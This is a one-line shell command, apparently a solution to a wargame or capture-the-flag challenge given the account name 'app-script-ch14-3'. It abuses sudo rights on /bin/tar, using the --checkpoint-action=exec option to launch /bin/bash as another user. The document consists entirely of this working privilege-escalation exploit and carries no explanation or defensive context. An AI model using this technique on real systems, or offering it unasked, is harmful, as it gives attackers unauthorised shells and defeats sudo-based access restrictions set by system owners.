 sudo -u app-script-ch14-3 /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash